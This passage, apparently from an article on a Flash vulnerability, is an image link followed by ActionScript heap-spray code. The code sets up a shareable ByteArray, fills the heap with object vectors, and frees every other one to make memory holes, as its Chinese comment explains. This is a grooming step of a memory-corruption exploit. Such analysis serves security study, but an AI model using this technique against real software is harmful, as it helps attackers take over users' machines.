 ba.length = 0x1000
ba.shareable = true
// 喷射vector.<object>到堆上，然后间隔释放产生内存空洞3
for (var i:uint = 0; i < ov.length; i++) {
ov[i] = new Vector.<Object>(1014) // 1014=0x3f6
ov[i][0] = ba
ov[i][1] = this
}
for (i = 0; i < ov.length; i += 2) delete(ov[i])